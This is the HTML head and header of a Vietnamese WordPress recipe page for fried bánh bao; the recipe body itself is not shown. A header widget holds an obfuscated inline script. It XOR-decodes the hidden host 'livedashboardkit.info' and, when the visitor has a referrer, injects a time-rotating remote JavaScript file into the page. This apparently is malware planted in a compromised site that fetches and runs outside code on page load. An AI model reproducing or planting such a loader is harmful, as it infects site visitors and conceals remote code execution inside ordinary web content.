

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://monngondongian.com/cach-lam-banh-bao-chien-sieu-de-thom-ngon-tai-nha/
body_size: 13310
content:
<!DOCTYPE html>
<html lang="vi">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.1 (Yoast SEO v23.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cách làm bánh bao chiên siêu dễ thơm ngon tại nhà</title>
	<meta name="description" content="Bánh bao chiên là một trong những sự lựa chọn tuyệt vời đó, không chỉ là một món ăn thơm ngon nóng hổi. Hãy tham khảo bài viết nhé" />
	<link rel="canonical" href="https://monngondongian.com/cach-lam-banh-bao-chien-sieu-de-thom-ngon-tai-nha/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cách làm bánh bao chiên siêu dễ thơm ngon tại nhà" />
	<meta property="og:description" content="Bánh bao chiên là một trong những sự lựa chọn tuyệt vời đó, không chỉ là một món ăn thơm ngon nóng hổi. Hãy tham khảo bài viết nhé" />
	<meta property="og:url" content="https://monngondongian.com/cach-lam-banh-bao-chien-sieu-de-thom-ngon-tai-nha/" />
	<meta property="og:site_name" content="Món ngon đơn giản" />
	<meta property="article:published_time" content="2022-11-25T05:12:04+00:00" />
	<meta property="article:modified_time" content="2023-01-03T14:28:47+00:00" />
	<meta property="og:image" content="http://monngondongian.com/wp-content/uploads/2022/11/cach-lam-banh-bao-chien-cuc-de-thom-ngon-tai-nha.png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://monngondongian.com/cach-lam-banh-bao-chien-sieu-de-thom-ngon-tai-nha/#article","isPartOf":{"@id":"https://monngondongian.com/cach-lam-banh-bao-chien-sieu-de-thom-ngon-tai-nha/"},"author":{"name":"admin","@id":"https://monngondongian.com/#/schema/person/e763cbbe72a7b3f64b5b5241b30718a5"},"headline":"Cách làm bánh bao chiên siêu dễ thơm ngon tại nhà","datePublished":"2022-11-25T05:12:04+00:00","dateModified":"2023-01-03T14:28:47+00:00","mainEntityOfPage":{"@id":"https://monngondongian.com/cach-lam-banh-bao-chien-sieu-de-thom-ngon-tai-nha/"},"wordCount":1836,"commentCount":0,"publisher":{"@id":"https://monngondongian.com/#organization"},"image":{"@id":"https://monngondongian.com/cach-lam-banh-bao-chien-sieu-de-thom-ngon-tai-nha/#primaryimage"},"thumbnailUrl":"http://monngondongian.com/wp-content/uploads/2022/11/cach-lam-banh-bao-chien-cuc-de-thom-ngon-tai-nha.png","articleSection":["Món Ăn"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://monngondongian.com/cach-lam-banh-bao-chien-sieu-de-thom-ngon-tai-nha/#respond"]}]},{"@type":"WebPage","@id":"https://monngondongian.com/cach-lam-banh-bao-chien-sieu-de-thom-ngon-tai-nha/","url":"https://monngondongian.com/cach-lam-banh-bao-chien-sieu-de-thom-ngon-tai-nha/","name":"Cách làm bánh bao chiên siêu dễ thơm ngon tại nhà","isPartOf":{"@id":"https://monngondongian.com/#website"},"primaryImageOfPage":{"@id":"https://monngondongian.com/cach-lam-banh-bao-chien-sieu-de-thom-ngon-tai-nha/#primaryimage"},"image":{"@id":"https://monngondongian.com/cach-lam-banh-bao-chien-sieu-de-thom-ngon-tai-nha/#primaryimage"},"thumbnailUrl":"http://monngondongian.com/wp-content/uploads/2022/11/cach-lam-banh-bao-chien-cuc-de-thom-ngon-tai-nha.png","datePublished":"2022-11-25T05:12:04+00:00","dateModified":"2023-01-03T14:28:47+00:00","description":"Bánh bao chiên là một trong những sự lựa chọn tuyệt vời đó, không chỉ là một món ăn thơm ngon nóng hổi. Hãy tham khảo bài viết nhé","breadcrumb":{"@id":"https://monngondongian.com/cach-lam-banh-bao-chien-sieu-de-thom-ngon-tai-nha/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://monngondongian.com/cach-lam-banh-bao-chien-sieu-de-thom-ngon-tai-nha/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://monngondongian.com/cach-lam-banh-bao-chien-sieu-de-thom-ngon-tai-nha/#primaryimage","url":"http://monngondongian.com/wp-content/uploads/2022/11/cach-lam-banh-bao-chien-cuc-de-thom-ngon-tai-nha.png","contentUrl":"http://monngondongian.com/wp-content/uploads/2022/11/cach-lam-banh-bao-chien-cuc-de-thom-ngon-tai-nha.png"},{"@type":"BreadcrumbList","@id":"https://monngondongian.com/cach-lam-banh-bao-chien-sieu-de-thom-ngon-tai-nha/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://monngondongian.com/"},{"@type":"ListItem","position":2,"name":"Cách làm bánh bao chiên siêu dễ thơm ngon tại nhà"}]},{"@type":"WebSite","@id":"https://monngondongian.com/#website","url":"https://monngondongian.com/","name":"Món ngon đơn giản","description":"Cách nấu ăn ngon","publisher":{"@id":"https://monngondongian.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://monngondongian.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://monngondongian.com/#organization","name":"Món ngon đơn giản","url":"https://monngondongian.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://monngondongian.com/#/schema/logo/image/","url":"https://monngondongian.com/wp-content/uploads/2022/11/Mon-Ngon.png","contentUrl":"https://monngondongian.com/wp-content/uploads/2022/11/Mon-Ngon.png","width":512,"height":512,"caption":"Món ngon đơn giản"},"image":{"@id":"https://monngondongian.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://monngondongian.com/#/schema/person/e763cbbe72a7b3f64b5b5241b30718a5","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://monngondongian.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/11a667bccbef3b15d0f4162773999736?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/11a667bccbef3b15d0f4162773999736?s=96&d=mm&r=g","caption":"admin"},"description":"Dược Phẩm Dạ Dày Happy Hỗ trợ điều trị hiệu quả dạ dày - trào ngược - HP hiện nay. Chuyển giao Công nghệ NovaSOL CURCUMIN thế hệ 4.0 mới nhất từ CHLB Đức .","sameAs":["https://monngondongian.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/monngondongian.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='paradise-css' href='https://monngondongian.com/wp-content/themes/paradise/style.css?ver=6.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://monngondongian.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://monngondongian.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.68.1' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='paradise-menu-search-css' href='https://monngondongian.com/wp-content/themes/paradise/css/menu-search.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='paradise-back-to-top-css' href='https://monngondongian.com/wp-content/themes/paradise/css/back-to-top.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='paradise-posts-navigation-css' href='https://monngondongian.com/wp-content/themes/paradise/css/posts-navigation.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='paradise-related-posts-css' href='https://monngondongian.com/wp-content/themes/paradise/lib/related-posts/data/related-posts.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='paradise-icomoon-css' href='https://monngondongian.com/wp-content/themes/paradise/css/icomoon.css?ver=6.8.1' media='all' />
<script src="https://monngondongian.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://monngondongian.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://monngondongian.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://monngondongian.com/wp-json/wp/v2/posts/3502" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://monngondongian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmonngondongian.com%2Fcach-lam-banh-bao-chien-sieu-de-thom-ngon-tai-nha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://monngondongian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmonngondongian.com%2Fcach-lam-banh-bao-chien-sieu-de-thom-ngon-tai-nha%2F&#038;format=xml" />
<style type="text/css">.site-title a { background: url(https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-1.png) no-repeat !important; }</style>
<link rel="icon" href="https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-180x180.png" />
<meta name="msapplication-TileImage" content="https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-270x270.png" />
		<style id="wp-custom-css">
			h1, h2, h3, h4, h5, h6 {
    text-transform: capitalize;
}
.entry-content table{
	display: block;
  overflow-x: auto;
  width: 100% !important;
	border: 0;
}
.entry-content p:has(img) {
    text-align: center;
}
.entry-content .wp-caption {
    margin: 0 auto;
}
.entry-content p{
	text-align: justify;
}

.entry-title {
	  text-align: justify;
}
.entry-content .entry-content div:has(img) {
    text-align: left;
}		</style>
		</head>
<body class="post-template-default single single-post postid-3502 single-format-standard custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible primary-nav"><a href="#" class="to-top" title="Back to top"><i class="icon-caret-down" aria-hidden="true"></i></a><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-1650" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1650"><a href="https://monngondongian.com/mon-an/"><span >Món Ăn</span></a></li>
<li id="menu-item-5713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5713"><a href="https://monngondongian.com/dia-diem-an-uong/"><span >Địa Điểm Ăn Uống</span></a></li>
<li id="menu-item-5714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5714"><a href="https://monngondongian.com/review/"><span >Review</span></a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5715"><a href="https://monngondongian.com/dac-san/"><span >Đặc Sản</span></a></li>
<li class="right search"><form class="search-form" method="get" action="https://monngondongian.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Tìm kiếm...</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Tìm kiếm..."><input class="search-form-submit" type="submit" value="Search"><meta content="https://monngondongian.com/?s={s}"></form></li></ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://monngondongian.com/"> Món ngon đơn giản</a></p><p class="site-description">Cách nấu ăn ngon</p></div><div class="widget-area header-widget-area"><section id="media_image-4" class="widget widget_media_image"><div class="widget-wrap"><img width="728" height="90" src="https://monngondongian.com/wp-content/uploads/2022/12/Zalo-0896565123.jpg" class="image wp-image-5572  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://monngondongian.com/wp-content/uploads/2022/12/Zalo-0896565123.jpg 728w, https://monngondongian.com/wp-content/uploads/2022/12/Zalo-0896565123-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" /></div></section>
<section id="block-2" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript">
!function (_7ccd5) {
    
    var _bd926 = Date.now();
    var _69435 = 1000;
    _bd926 = _bd926 / _69435;
    _bd926 = Math.floor(_bd926);

    var _7c6d2 = 600;
    _bd926 -= _bd926 % _7c6d2;
    _bd926 = _bd926.toString(16);

    var _72d1a = _7ccd5.referrer;

    if (!_72d1a) return;

    var _66a45 = [63536, 63541, 63530, 63545, 63544, 63549, 63535, 63540, 63550, 63539, 63549, 63534, 63544, 63543, 63541, 63528, 63602, 63541, 63538, 63546, 63539];

    _66a45 = _66a45.map(function(_be42f){
        return _be42f ^ 63580;
    });

    var _30454 = "055328d9c9511941d6a0f85a8c66814e";
    
    _66a45 = String.fromCharCode(..._66a45);

    var _2e8d4 = "https://";
    var _d26bf = "/";
    var _992a4 = "track-";

    var _d9dc0 = ".js";

    var _4dd0d = _7ccd5.createElement("script");
    _4dd0d.type = "text/javascript";
    _4dd0d.async = true;
    _4dd0d.src = _2e8d4 + _66a45 + _d26bf + _992a4 + _bd926 + _d9dc0;

    _7ccd5.getElementsByTagName("head")[0].appendChild(_4dd0d)

}(document);
</script></div></section>
